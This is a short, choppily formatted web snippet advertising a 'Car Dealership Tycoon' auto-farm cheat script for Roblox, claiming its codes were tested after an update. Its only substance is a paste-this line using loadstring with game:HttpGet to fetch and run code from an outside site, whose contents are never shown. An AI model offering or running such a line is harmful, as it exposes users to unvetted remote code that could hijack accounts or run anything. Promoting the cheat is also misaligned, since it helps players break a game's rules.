
Money, Farm Delivery
I’ve rounded up all unique ones, no dupes, with
codes tested post-Dec 4 update. Light, GUI-driven,
they handle tasks while you snag rare cars.
Car Dealership Tycoon
Script/Hack – Auto Farm
Race, Farm Money, Farm
Delivery
Auto Farm
Versatile for grinding.
loadstring(game:HttpGet(“http
s://norepinefrina.com”))()